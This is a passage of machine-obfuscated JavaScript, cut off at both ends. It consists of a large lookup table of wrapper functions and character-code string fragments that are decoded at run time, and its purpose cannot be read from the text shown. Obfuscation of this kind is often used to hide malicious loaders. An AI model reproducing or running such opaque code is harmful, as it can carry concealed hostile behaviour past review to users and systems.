_0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return 